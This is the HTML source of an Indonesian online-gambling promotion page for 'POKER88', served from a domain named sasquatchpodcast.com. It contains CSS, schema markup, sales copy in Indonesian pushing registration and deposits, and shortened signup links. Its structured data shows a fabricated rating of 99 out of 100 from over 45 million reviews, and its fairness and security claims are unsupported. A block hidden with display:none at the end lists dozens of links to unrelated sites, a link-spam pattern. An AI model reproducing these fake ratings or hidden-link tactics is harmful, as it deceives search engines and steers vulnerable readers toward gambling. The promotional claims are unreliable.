                margin-top: 20px
            }

            .tron-regis {
                margin: 0 10px 0 0
            }

            .tron-login {
                margin: 0 10px 0 0
            }
        }

        @media screen and (max-width:701px) {
            .logo {
                margin-left: 500px;
                border-bottom: solid #000 2px;
                display: none
            }

            .logomobis {
                background-color: transparent;
                justify-content: center;
                display: flex;
                border-bottom: solid #b68e57 2px;
                padding: auto;
                border-radius: 10px
            }

            .tron-regis {
                margin: 0 10px 0 0
            }

            .tron-login {
                margin: 0 10px 0 0
            }
        }

        .updated {
            border: solid 2px #b68e57;
            padding: 10px
        }

        .bsf-rt-reading-time {
            color: #bfbfbf;
            font-size: 12px;
            width: max-content;
            display: block;
            min-width: 100px
        }

        .bsf-rt-display-label:after {
            content: attr(prefix)
        }

        .bsf-rt-display-time:after {
            content: attr(reading_time)
        }

        .bsf-rt-display-postfix:after {
            content: attr(postfix)
        }

        .bonus {
            width: 88px;
            height: 102px
        }

        @media (min-width:768px) {
            .bonus {
                width: 44px;
                height: 51px
            }
        }

        @media (min-width:320px) and (max-width:480px) {
            .main-menu-container>li>a {
                padding: 18px
            }
        }

        @media (min-width:481px) and (max-width:767px) {
            .main-menu-container>li>a {
                padding: 30px
            }
        }

        p#breadcrumbs {
            color: #fff;
            text-align: center
        }

        .site-description li h4 {
            color: #fff;
            line-height: 26px;
            margin: 5px;
            padding: 0;
            text-align: left
        }

        .tron-regis {
            animation: blinkings 1s infinite;
            transition: all .4s;
            touch-action: manipulation;
            cursor: pointer
        }

        .anim {
            animation: blinkings 1s infinite
        }

        @keyframes blinkings {
            0% {
                border: 2px solid #fff
            }

            100% {
                border: 2px solid #b68e57
            }
        }

        span.faq-arrow {
            float: right;
            color: #fff
        }

        .fixed-footer {
            display: flex;
            justify-content: space-around;
            position: fixed;
            background: radial-gradient(circle 214px at 49.5% 54.2%, #b68e57 0, #000 96%);
            padding: 5px 0;
            left: 0;
            right: 0;
            bottom: 0;
            z-index: 99
        }

        .fixed-footer a {
            flex-basis: calc((100% - 15px*6)/ 5);
            display: flex;
            flex-direction: column;
            justify-content: center;
            align-items: center;
            color: #fff;
            max-width: 75px;
            font-size: 12px
        }

        .fixed-footer .center {
            transform: scale(1.5) translateY(-5px);
            background: center no-repeat;
            background-size: contain;
            background-color: inherit;
            border-radius: 50%
        }

        .fixed-footer amp-img {
            max-width: 30%;
            margin-bottom: 5px
        }

        .tada {
            -webkit-animation-name: tada;
            animation-name: tada;
            -webkit-animation-duration: 1s;
            animation-duration: 1s;
            -webkit-animation-fill-mode: both;
            animation-fill-mode: both;
            animation-iteration-count: infinite
        }

        @-webkit-keyframes tada {
            0% {
                -webkit-transform: scale3d(1, 1, 1);
                transform: scale3d(1, 1, 1)
            }

            10%,
            20% {
                -webkit-transform: scale3d(.9, .9, .9) rotate3d(0, 0, 1, -3deg);
                transform: scale3d(.9, .9, .9) rotate3d(0, 0, 1, -3deg)
            }

            30%,
            50%,
            70%,
            90% {
                -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
                transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg)
            }

            40%,
            60%,
            80% {
                -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
                transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg)
            }

            100% {
                -webkit-transform: scale3d(1, 1, 1);
                transform: scale3d(1, 1, 1)
            }
        }

        @keyframes tada {
            0% {
                -webkit-transform: scale3d(1, 1, 1);
                transform: scale3d(1, 1, 1)
            }

            10%,
            20% {
                -webkit-transform: scale3d(.9, .9, .9) rotate3d(0, 0, 1, -3deg);
                transform: scale3d(.9, .9, .9) rotate3d(0, 0, 1, -3deg)
            }

            30%,
            50%,
            70%,
            90% {
                -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
                transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg)
            }

            40%,
            60%,
            80% {
                -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
                transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg)
            }

            100% {
                -webkit-transform: scale3d(1, 1, 1);
                transform: scale3d(1, 1, 1)
            }
        }

        .wobble {
            -webkit-animation-name: wobble;
            animation-name: wobble;
            -webkit-animation-duration: 1s;
            animation-duration: 1s;
            -webkit-animation-fill-mode: both;
            animation-fill-mode: both;
            animation-iteration-count: infinite
        }

        @-webkit-keyframes wobble {
            0% {
                -webkit-transform: none;
                transform: none
            }

            15% {
                -webkit-transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
                transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg)
            }

            30% {
                -webkit-transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
                transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg)
            }

            45% {
                -webkit-transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
                transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg)
            }

            60% {
                -webkit-transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
                transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg)
            }

            75% {
                -webkit-transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
                transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg)
            }

            100% {
                -webkit-transform: none;
                transform: none
            }
        }

        @keyframes wobble {
            0% {
                -webkit-transform: none;
                transform: none
            }

            15% {
                -webkit-transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
                transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg)
            }

            30% {
                -webkit-transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
                transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg)
            }

            45% {
                -webkit-transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
                transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg)
            }

            60% {
                -webkit-transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
                transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg)
            }

            75% {
                -webkit-transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
                transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg)
            }

            100% {
                -webkit-transform: none;
                transform: none
            }
        }

        .site-description ul li {
            list-style-type: square
        }

        table.container.table-pokeronline h1 {
            border-right: 1px solid;
        }

        table.container.table-pokeronline tr {
            color: white;
            text-align: center;
        }

        table.container.table-pokeronline td {
            border: 1px solid gold;
        }

        @media only screen and (max-width: 600px) {
            article h1 {
                font-size: 20px;
            }

            article h2 {
                font-size: 18px;
            }

            article h3 {
                font-size: 16px;
            }

            article p,
            article ol,
            article li {
                font-size: 12px;
            }

            table-pokeronline h1 {
                font-size: 15px;
            }

            .table-judul {
                font-size: 14px;
            }

            .detail-content th,
            td {
                padding: 5px;
            }

            table.container.table-pokeronline td {
                border: 1px solid gold;
                font-size: 11px;
            }

            .header-area {
                top: 0;
                background-color: #1f2122;
                padding: 0 15px;
                height: 97px;
                box-shadow: none;
            }
        }

        .table-pokeronline {
            max-width: 800px;
            margin-bottom: 30px;
        }


        .nav {
            background-color: #222;
            position: fixed;
            bottom: 0;
            left: 0;
            right: 0;
            text-shadow: 0 1px 3px rgb(0 0 0 / 75%);
            z-index: 99;
            border-top: 3px solid #b68e57
        }

        .nav .menu {
            display: flex;
            justify-content: space-around;
            padding: 5px 0;
            background: linear-gradient(180deg, rgba(0, 0, 0) 0%, rgb(0 0 0) 84%);
        }

        .nav .menu a {
            display: flex;
            flex-direction: column;
            justify-content: center;
            align-items: center;
            color: #fff;
            max-width: 75px;
            font-size: 12px;
            text-decoration: none
        }

        .nav .menu img {
            max-width: 30%;
            margin-bottom: 5px
        }
    </style>
    <script type="application/ld+json">
        {
            "@context": "https://schema.org",
            "@type": "Organization",
            "name": "POKER88 - Situs Bandar Poker Terpercaya dan Poker Online Terlengkap",
            "alternateName": "POKER88 - Situs Bandar Poker Terpercaya dan Poker Online Terlengkap",
            "url": "https://sasquatchpodcast.com",
            "logo": "asset/favicon.ico",
            "sameAs": "https://sasquatchpodcast.com"
        }
    </script>
    <script type="application/ld+json">
        {
            "@context": "https://schema.org",
            "@type": "Article",
            "mainEntityOfPage": {
                "@type": "WebPage",
                "@id": "https://sasquatchpodcast.com"
            },
            "headline": "POKER88 - Situs Bandar Poker Terpercaya dan Poker Online Terlengkap",
            "description": "POKER88 merupakan situs bandar poker online terpercaya yang menyediakan beragam permainan poker terlengkap, mulai dari Ceme keliling, capsa susun,Texas Holdem, Baccarat, hingga pasaran poker internasional.",
            "image": ["asset/favicon.ico",
                "asset/favicon.ico"
            ],
            "author": {
                "@type": "Organization",
                "name": "POKER88 - Situs Bandar Poker Terpercaya dan Poker Online Terlengkap",
                "url": "https://sasquatchpodcast.com"
            },
            "publisher": {
                "@type": "Organization",
                "name": "POKER88",
                "logo": {
                    "@type": "ImageObject",
                    "url": "asset/slider6.png"
                }
            },
            "datePublished": "2022-10-23T18:55:04+00:00",
            "dateModified": "2022-10-23T12:05:38+00:00"
        }
    </script>
    <script type="application/ld+json">
        {
            "@context": "https://schema.org",
            "@type": "FAQPage",
            "mainEntity": [{
                "@type": "Question",
                "name": "Apa itu POKER88?",
                "acceptedAnswer": {
                    "@type": "Answer",
                    "text": "POKER88 adalah situs bandar poker online terpercaya yang menyediakan beragam permainan poker terlengkap, mulai dari Ceme keliling, capsa susun,Texas Holdem, Baccarat, hingga pasaran poker internasional. Sebagai salah satu situs poker terpercaya di Indonesia, POKER88 menawarkan peluang kemenangan yang tinggi bagi para pemain poker online."
                }
            }, {
                "@type": "Question",
                "name": "Apakah POKER88 adalah situs poker online terpercaya?",
                "acceptedAnswer": {
                    "@type": "Answer",
                    "text": "Ya, POKER88 adalah situs poker online terpercaya yang telah lama beroperasi dan memiliki reputasi baik di kalangan pemain poker online di Indonesia. Situs ini dilengkapi dengan platform yang aman, nyaman, dan mudah digunakan, serta didukung oleh tim ahli yang berpengalaman dalam industri poker online."
                }
            }, {
                "@type": "Question",
                "name": "Apa saja pasaran poker yang tersedia di POKER88?",
                "acceptedAnswer": {
                    "@type": "Answer",
                    "text": "POKER88 menyediakan berbagai pasaran poker terbesar, termasuk Ceme keliling, capsa susun,Texas Holdem, Baccarat, dan pasaran poker internasional, sehingga pemain memiliki banyak opsi untuk memasang taruhan."
                }
            }]
        }
    </script>
    <script type="application/ld+json">
        {
            "@context": "https://schema.org/",
            "@type": "BreadcrumbList",
            "itemListElement": [{
                "@type": "ListItem",
                "position": 1,
                "name": "POKER ONLINE",
                "item": "https://sasquatchpodcast.com"
            }, {
                "@type": "ListItem",
                "position": 2,
                "name": "POKER ONLINE",
                "item": "https://sasquatchpodcast.com"
            }, {
                "@type": "ListItem",
                "position": 3,
                "name": "POKER ONLINE"
            }]
        }
    </script>
    <script type="application/ld+json">
        {
            "@context": "https://schema.org",
            "@type": "Game",
            "name": "Poker Online",
            "author": {
                "@type": "Person",
                "name": "Poker Online"
            },
            "headline": "POKER88 - Situs Bandar Poker Terpercaya dan Poker Online Terlengkap",
            "description": "POKER88 merupakan situs bandar poker online terpercaya yang menyediakan beragam permainan poker terlengkap, mulai dari Ceme keliling, capsa susun,Texas Holdem, Baccarat, hingga pasaran poker internasional.",
            "keywords": ["Situs Poker", "Poker Online", "Poker Terpopuler", "Poker Terpercaya", "Poker Online", "Bandar Poker",
                "Situs Poker Terpercaya", "Bandar Poker Online"
            ],
            "image": "asset/slider6.png",
            "url": "https://sasquatchpodcast.com",
            "publisher": {
                "@type": "Organization",
                "name": "Poker Online"
            },
            "aggregateRating": {
                "@type": "AggregateRating",
                "ratingValue": "99",
                "bestRating": "100",
                "worstRating": "0",
                "ratingCount": "45698799"
            },
            "inLanguage": "id-ID"
        }
    </script>
</head>

<body>
    <div class="navbar">
        <div class="container">
            <div class="row">
                <div class="col-md-12">
                    <div class="logomobi acenter">
                        <span itemscope="itemscope" itemtype="http://schema.org/Brand">
                            <a itemprop="url" href="https://sasquatchpodcast.com" title="Situs Poker Terpercaya">
                                <a href="https://sasquatchpodcast.com" title="Situs Poker Terpercaya">
                                    <amp-img src="asset/logo.png"
                                        alt="Poker Online" width="150" height="34" />
                                </a>
                                <meta itemprop="name" content="POKER88 login link alternatif">
                            </a>
                        </span>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="clear"></div>
    <div class="content">
        <div class="container">
            <div class="row mtop">
                <div class="col-md-4">
                    <div class="logo acenter">
                        <span itemscope="itemscope" itemtype="http://schema.org/Brand">
                            <a itemprop="url" href="https://sasquatchpodcast.com" title="Situs Poker Terpercaya">
                                <a href="https://sasquatchpodcast.com" title="Situs Poker Terpercaya">
                                    <amp-img src="asset/logo.png"
                                        alt="Situs Poker Terpercaya" width="300" height="68" layout="responsive" />
                                </a>
                                <meta itemprop="name" content="Situs Poker Terpercaya">
                            </a>
                        </span>
                    </div>
                </div>

                <div class="col-md-8">
                    <div class="row logform">
                        <div class="col-xs-6">
                            <a href="https://t.ly/F5L6upj2AME0/" target="_blank" rel="nofollow noreferrer">
                                <span class="tron-login">LOGIN</span>
                            </a>
                        </div>
                        <div class="col-xs-6">
                            <a href="https://t.ly/F5L6upj2AME0/" target="_blank" rel="nofollow noreferrer">
                                <span class="tron-regis">DAFTAR</span>
                            </a>
                        </div>
                    </div>
                </div>
            </div>
            <div class="row">
                <div class="col-md-12 mt-3">
                    <a href="https://sasquatchpodcast.com" target="_blank">
                        <button type="login" class="btn btn-daf"> POKER88 - Situs Bandar Poker Terpercaya dan
                            Poker Online Terlengkap</button>
                    </a>
                </div>
            </div>
        </div>
        <div class="container">
            <div class="item-8 item-xs-12 m-b-1 slider-area owl-carousel">
                <amp-carousel width="1200" height="750" layout="responsive" type="slides" autoplay delay="4000">
                    <amp-img src="asset/slider6.png" width="1200" height="750"
                        layout="responsive" alt="POKER88">
                        <amp-img alt="POKER88" fallback width="1200" height="750" layout="responsive"
                            src="asset/slider6.png"></amp-img>
                    </amp-img>
                </amp-carousel>
            </div>
        </div>
        <div class="clear"></div>
        <div class="bottom bg-dark">
            <div class="container">
                <div class="row p-0" style="background-color: #000;">
                    <div class="col-md-6 pt-3 p-0 acenter">
                        <div class="row">
                            <div class="col-xs-6">
                                <a href="https://sasquatchpodcast.com" title="Situs Poker">
                                    <span class="tron">POKER88</span>
                                </a>
                            </div>
                            <div class="col-xs-6">
                                <a href="https://sasquatchpodcast.com" title="Poker Online">
                                    <span class="tron">Poker Online</span>
                                </a>
                            </div>
                        </div>
                    </div>
                    <div class="col-md-6 pt-3 p-0 acenter">
                        <div class="row">
                            <div class="col-xs-6">
                                <a href="https://sasquatchpodcast.com" title="Poker Terpercaya">
                                    <span class="tron">Situs Poker Terpercaya</span>
                                </a>
                            </div>
                            <div class="col-xs-6">
                                <a href="https://sasquatchpodcast.com" title="Bandar Poker" class="spacer">
                                    <span class="tron">Bandar Poker Online</span>
                                </a>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>

        <div class="container">
            <div class="table">
                <table class="barpoker" style="width:100%">
                    <thead>
                        <tr>
                            <th colspan="3">INFORMASI SITUS</th>
                        </tr>
                    </thead>
                    <tbody>
                        <tr>
                            <td style="padding: 10px;">NAMA SITUS</td>
                            <td style="padding: 10px;">
                                <a href="https://sasquatchpodcast.com" title="POKER88">POKER88</a>
                            </td>
                        </tr>
                        <tr>
                            <td style="padding: 10px;">JENIS PERMAINAN YANG TERSEDIA</td>
                            <td style="padding: 10px;"> POKER ONLINE, POKER TERPERCAYA, BANDAR POKER, SITUS POKER, AGEN
                                POKER
                            </td>
                        </tr>
                        <tr>
                            <td style="padding: 10px;">MINIMUM DEPOSIT</td>
                            <td style="padding: 10px;">Rp. 10.000</td>
                        </tr>
                        <tr>
                            <td style="padding: 10px;">METODE DEPOSIT</td>
                            <td style="padding: 10px;">TRANSFER BANK, E-WALLET & QRIS</td>
                        </tr>
                        <tr>
                            <td style="padding: 10px;">MATA UANG</td>
                            <td style="padding: 10px;">IDR (INDONESIAN RUPIAH)</td>
                        </tr>
                        <tr>
                            <td style="padding: 10px;">JAM OPERASIONAL</td>
                            <td style="padding: 10px;">ONLINE 24 JAM</td>
                        </tr>
                        <tr>
                            <td style="padding: 10px;">Daftar Situs Poker Terpercaya POKER88</td>
                            <td style="padding: 10px;">
                                <span style="color: #f5ca69;">
                                    <a style="color: #f5ca69;" title="DAFTAR POKER88" href="https://t.ly/F5L6upj2AME0/"
                                        target="_blank" rel="nofollow noopener">DAFTAR POKER88</a>
                                </span>
                            </td>
                        </tr>
                    </tbody>
                </table>
            </div>
        </div>

        <br>
        <div class="bottom bg-dark">
            <div class="container">
                <div class="row mb-3" style="background-color: #020202;">
                    <div class="col-md-12 pb-5">
                        <div class="site-description">
                            <p id="breadcrumbs">
                                <span>
                                    <span>
                                        <a href="https://sasquatchpodcast.com">HOME</a>
                                        <a href="https://sasquatchpodcast.com">POKER ONLINE</a>
                                        <strong class="breadcrumb_last" aria-current="page">POKER88 - Situs Bandar
                                            Poker Terpercaya dan Poker
                                            Online Terlengkap</strong>
                                    </span>
                                </span>
                            </p>
                            <hr />
                            <h1 style="text-align: justify;"><strong>Poker88: Link Alternatif Taruhan Poker Online
                                    Terlengkap</strong></h1>
                            <p style="text-align: justify;">Di era digital ini, semakin banyak orang yang mencari
                                platform taruhan poker online yang terpercaya dan lengkap. <a
                                    href="https://sasquatchpodcast.com"><span
                                        style="color: #ffcc00;"><strong>Poker88</strong></span></a> hadir sebagai solusi
                                terbaik bagi para pecinta poker yang ingin menikmati permainan dengan aman dan nyaman.
                                Berikut ini adalah berbagai alasan mengapa Poker88 menjadi pilihan utama bagi para
                                pemain poker online.</p>
                            <p style="text-align: justify;">Poker88 memahami pentingnya keamanan dalam dunia perjudian
                                online. Oleh karena itu, platform ini menggunakan teknologi enkripsi terbaru untuk
                                melindungi data pribadi dan finansial pengguna. Dengan sistem keamanan yang canggih,
                                pemain dapat fokus pada permainan tanpa khawatir tentang risiko kebocoran data atau
                                kecurangan.</p>
                            <p style="text-align: justify;">Poker88 berkomitmen untuk menyediakan permainan yang adil
                                dan transparan. Platform ini menggunakan sistem RNG (Random Number Generator) yang
                                diaudit secara berkala oleh pihak ketiga independen. Ini memastikan bahwa setiap kartu
                                yang dibagikan dalam permainan poker benar-benar acak dan tidak ada pemain yang
                                mendapatkan keuntungan tidak adil.</p>
                            <h2 style="text-align: justify;"><strong>Cara Akses Link Alternatif Poker88 yang Mudah &amp;
                                    Terpercaya</strong></h2>
                            <p style="text-align: justify;">Mengunjungi Situs Resmi<br />Langkah pertama untuk mengakses
                                Poker88 adalah dengan mengunjungi situs resminya. Di halaman utama, Anda akan menemukan
                                link alternatif yang dapat digunakan jika situs utama mengalami gangguan atau diblokir.
                            </p>
                            <p style="text-align: justify;">Menggunakan Link Alternatif<br />Link alternatif disediakan
                                untuk memastikan bahwa pemain tetap dapat mengakses platform tanpa hambatan. Cukup klik
                                link alternatif yang tersedia dan Anda akan diarahkan ke halaman login Poker88.</p>
                            <h3 style="text-align: justify;"><strong>Bonus Berlimpah dan Promosi Menarik di
                                    Poker88</strong></h3>
                            <p style="text-align: justify;"><a href="https://sasquatchpodcast.com"><span
                                        style="color: #ffcc00;"><strong>Poker88&nbsp;Login</strong></span></a>
                                menawarkan bonus selamat datang yang sangat menarik bagi pemain baru. Bonus ini
                                memberikan nilai tambah bagi pemain baru dan membantu mereka memulai dengan saldo yang
                                lebih besar.</p>
                            <p style="text-align: justify;">Selain bonus selamat datang, Poker88 juga menawarkan
                                berbagai promosi berkala yang dapat dinikmati oleh semua pemain. Promosi mingguan dan
                                bulanan dirancang untuk memberikan pengalaman bermain yang lebih seru dan meningkatkan
                                peluang menang.</p>
                            <p style="text-align: justify;"><strong>Varian Permainan Poker di Poker88</strong></p>
                            <p style="text-align: justify;">Texas Hold'em Poker<br />Texas Hold'em adalah varian poker
                                paling populer di dunia. Di Poker88, pemain dapat menikmati permainan ini dengan
                                berbagai tingkat taruhan yang sesuai dengan kemampuan dan preferensi mereka.</p>
                            <p style="text-align: justify;">Omaha Poker<br />Omaha Poker adalah varian lain yang sangat
                                populer. Setiap pemain mendapatkan empat kartu tertutup dan harus menggunakan dua dari
                                kartu tersebut bersama dengan tiga kartu komunitas untuk membuat tangan terbaik.</p>
                            <p style="text-align: justify;">Capsa Susun<br />Capsa Susun, juga dikenal sebagai Chinese
                                Poker, adalah permainan yang menantang di mana pemain harus menyusun 13 kartu menjadi
                                tiga tangan: dua tangan dengan lima kartu dan satu tangan dengan tiga kartu.</p>
                            <h3 style="text-align: justify;"><strong>Dukungan Pelanggan LiveChat Poker88 yang
                                    Responsif</strong></h3>
                            <p style="text-align: justify;"><br /><strong>Layanan Pelanggan 24/7</strong><br />Salah
                                satu keunggulan Poker88 adalah layanan pelanggan yang tersedia 24 jam sehari, 7 hari
                                seminggu. Pemain dapat menghubungi tim dukungan melalui live chat, email, atau telepon
                                kapan saja mereka membutuhkan bantuan. Layanan pelanggan yang responsif memastikan bahwa
                                setiap masalah atau pertanyaan dapat diselesaikan dengan cepat dan efisien.</p>
                            <p style="text-align: justify;"><a href="https://sasquatchpodcast.com"><span
                                        style="color: #ffcc00;"><strong>Poker88&nbsp;IDN</strong></span></a> adalah
                                pilihan terbaik bagi siapa saja yang mencari platform taruhan poker online yang
                                terpercaya dan lengkap. Dengan keamanan yang terjamin, permainan yang adil, bonus yang
                                menarik, dan dukungan pelanggan yang responsif, Poker88 menawarkan pengalaman bermain
                                poker online yang tak tertandingi. Jadi, tunggu apa lagi? Daftar di Poker88 sekarang dan
                                rasakan sendiri keunggulannya!</p>
                            <h3 style="text-align: justify;"><strong>FAQ tentang Poker88</strong></h3>
                            <p style="text-align: justify;"><br /><strong>Apa itu Poker88?</strong><br />Poker88 adalah
                                platform taruhan poker online yang menawarkan berbagai varian permainan poker dengan
                                sistem keamanan terbaik dan layanan pelanggan 24/7.</p>
                            <p style="text-align: justify;"><strong>Bagaimana cara mendaftar di
                                    Poker88?</strong><br />Untuk mendaftar, kunjungi situs resmi Poker88, klik tombol
                                "Daftar", isi formulir pendaftaran, dan verifikasi akun Anda melalui email.</p>
                            <p style="text-align: justify;"><strong>Apakah Poker88 aman untuk
                                    dimainkan?</strong><br />Ya, Poker88 menggunakan teknologi enkripsi terbaru untuk
                                melindungi data pribadi dan finansial pengguna, memastikan keamanan yang maksimal.</p>
                            <p style="text-align: justify;"><strong>Apa saja bonus yang ditawarkan oleh
                                    Poker88?</strong><br />Poker88 menawarkan bonus selamat datang bagi pemain baru
                                serta berbagai promosi mingguan dan bulanan untuk semua pemain.</p>
                            <p style="text-align: justify;"><strong>Bagaimana cara menghubungi layanan pelanggan
                                    Poker88?</strong><br />Anda dapat menghubungi tim dukungan Poker88 melalui live
                                chat, email, atau telepon kapan saja, karena layanan ini tersedia 24/7.</p>

                            <br>
                            <br>
                            Keyword Terkait:
                            <li><strong>poker88</strong></li>
                            <li><strong>agen poker online</strong></li>
                            <li><strong>bandar poker terbesar</strong></li>
                            <li><strong>poker88 asia</strong></li>
                            <li><strong>poker indonesia</strong></li>
                            <li><strong>situs poker</strong></li>
                            <li><strong>situs poker resmi</strong></li>
                            <li><strong>poker online resmi</strong></li>
                            <li><strong>bandar poker</strong></li>
                            <li><strong>situs poker terbesar</strong></li>
                            <li><strong>situs poker terpercaya</strong></li>
                            <li><strong>Bandar poker online</strong></li>
                            <li><strong>bandar poker resmi</strong></li>


                        </div>
                        </section>
                        </amp-accordion>
                    </div>


                    <div class="container">
                        <div class="copyleft acenter pb-2">
                            <span>&copy; Daftar Poker Online Terpopuler Menang Maxwin - POKER88</span>
                        </div>
                    </div>

                    <div class="nav">
                        <div class="menu">
                            <a href="https://sasquatchpodcast.com" rel="nofollow noopener">
                                <img src="asset/plus.png" alt="Home">
                                HOME
                            </a>
                            <a href="https://t.ly/F5L6upj2AME0/" rel="nofollow noopener" target="_blank">
                                <img src="asset/promo.png" alt="Promo Bandar Poker Online">
                                PROMO
                            </a>
                            <a href="https://t.ly/F5L6upj2AME0/" rel="nofollow noopener" target="_blank">
                                <img src="asset/cs.png" alt="Livechat Poker Online">
                                LIVECHAT
                            </a>
                            <a href="https://t.ly/F5L6upj2AME0/" rel="nofollow noopener" target="_blank">
                                <img src="asset/enter.png" alt="Login Situs Poker Terpercaya">
                                LOGIN
                            </a>
                            <a href="https://t.ly/F5L6upj2AME0/" rel="nofollow noopener" class="tada" target="_blank">
                                <img class="center" src="asset/plus.png" alt="Daftar Poker Online">
                                DAFTAR
                            </a>

                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div style="display: none;">
<a href="https://giochidipoker.net">giochidipoker.net</a>
<a href="https://danielperantoni.com">danielperantoni.com</a>
<a href="https://miele-kuechen.com">miele-kuechen.com</a>
<a href="https://informajovencantabria.com">informajovencantabria.com</a>
<a href="https://delraybarbecue.com">delraybarbecue.com</a>
<a href="https://deepfocusfilmfestival.com">deepfocusfilmfestival.com</a>
<a href="https://c20amma.org">c20amma.org</a>
<a href="https://werningwine.com">werningwine.com</a>
<a href="https://daiichidc.com">daiichidc.com</a>
<a href="https://scouthuelva.com">scouthuelva.com</a>
<a href="https://lalettredesparents.com">lalettredesparents.com</a>
<a href="https://bsdprojects.net">bsdprojects.net</a>
<a href="https://foothealthnetwork.com">foothealthnetwork.com</a>
<a href="https://im-at-shape.net">im-at-shape.net</a>
<a href="https://apresencadasformigas.com">apresencadasformigas.com</a>
<a href="https://canadianrockyweddingservice.com">canadianrockyweddingservice.com</a>
<a href="https://blissproductionsny.com">blissproductionsny.com</a>
<a href="https://sunsjersey.com">sunsjersey.com</a>
<a href="https://liberty-eu.com">liberty-eu.com</a>
<a href="https://sangiorgio.org">sangiorgio.org</a>
<a href="https://guineaecuatorial.net">guineaecuatorial.net</a>
<a href="https://sensuousmuse.com">sensuousmuse.com</a>
<a href="https://simulationworks.org">simulationworks.org</a>
<a href="https://mountain-fall-foliage-vacations.com">mountain-fall-foliage-vacations.com</a>
<a href="https://trinitykennel.com">trinitykennel.com</a>
<a href="https://licenseplates4collectors.com">licenseplates4collectors.com</a>
<a href="https://sanbrunolions.org">sanbrunolions.org</a>
<a href="https://district17news.com">district17news.com</a>
<a href="https://hideoasano.com">hideoasano.com</a>
<a href="https://winefredlakelodge.com">winefredlakelodge.com</a>
<a href="https://ncscliberia.org">ncscliberia.org</a>
<a href="https://hotelaramis.net">hotelaramis.net</a>
<a href="https://netdepotca.com">netdepotca.com</a>
<a href="https://ziprageous.com">ziprageous.com</a>
<a href="https://hana-gumi.net">hana-gumi.net</a>
<a href="https://theorganizedbridestore.com">theorganizedbridestore.com</a>
<a href="https://sanlorenzoexpress.com">sanlorenzoexpress.com</a>
<a href="https://bikramyogajax.com">bikramyogajax.com</a>
<a href="https://internationalnetworknews.com">internationalnetworknews.com</a>
<a href="https://ftcfoodcoop.com">ftcfoodcoop.com</a>
<a href="https://rwarrington.com">rwarrington.com</a>
<a href="https://rebathphila.com">rebathphila.com</a>
<a href="https://infonorth.net">infonorth.net</a>
<a href="https://jimmanley.net">jimmanley.net</a>
<a href="https://stevebrowngallery.com">stevebrowngallery.com</a>
<a href="https://proutv.com">proutv.com</a>
<a href="https://ccpidryice.com">ccpidryice.com</a>
<a href="https://signs-and-symptoms.org">signs-and-symptoms.org</a>
<a href="https://nevadaiowa.org">nevadaiowa.org</a>
<a href="https://dahljewelers.com">dahljewelers.com</a>
<a href="https://theenrichmentgroup.com">theenrichmentgroup.com</a>
<a href="https://bostonfit.net">bostonfit.net</a>
<a href="https://heraldanewday.com">heraldanewday.com</a>
<a href="https://fa2011.org">fa2011.org</a>
<a href="https://wahmhits.com">wahmhits.com</a>
<a href="https://igreebo.com">igreebo.com</a>
<a href="https://greentechnologie.net">greentechnologie.net</a>
<a href="https://cnadallas.com">cnadallas.com</a>
<a href="https://gibraltarclassifieds.com">gibraltarclassifieds.com</a>
<a href="https://macrasummit.com">macrasummit.com</a>
<a href="https://josephmountainjubilee.com">josephmountainjubilee.com</a>
<a href="https://rufuslatinamerica.com">rufuslatinamerica.com</a>
<a href="https://yogaturk.com">yogaturk.com</a>
<a href="https://gallowinegallery.com">gallowinegallery.com</a>
<a href="https://midlofoodfestival.com">midlofoodfestival.com</a>
<a href="https://lecherfguitars.com">lecherfguitars.com</a>
<a href="https://pdjrouen.org">pdjrouen.org</a>
<a href="https://historybit.net">historybit.net</a>
<a href="https://fosteringchangenetwork.com">fosteringchangenetwork.com</a>
<a href="https://kipiasoft.com">kipiasoft.com</a>
<a href="https://pakmei-uk.com">pakmei-uk.com</a>
<a href="https://unstrappedlife.com">unstrappedlife.com</a>
<a href="https://astrovedicpandit.com">astrovedicpandit.com</a>
<a href="https://ccdlawyers.com">ccdlawyers.com</a>
<a href="https://primefocusantenna.com">primefocusantenna.com</a>
<a href="https://cayeson67.com">cayeson67.com</a>
<a href="https://iggymusicstore.com">iggymusicstore.com</a>
<a href="https://inmind-magazine.org">inmind-magazine.org</a>
<a href="https://textiletimetravels.org">textiletimetravels.org</a>
<a href="https://edenmanorbandb.com">edenmanorbandb.com</a>
<a href="https://edtyllshow.com">edtyllshow.com</a>
<a href="https://tsummonastery.org">tsummonastery.org</a>
<a href="https://ukgadgetshops.com">ukgadgetshops.com</a>
<a href="https://power105theking.com">power105theking.com</a>
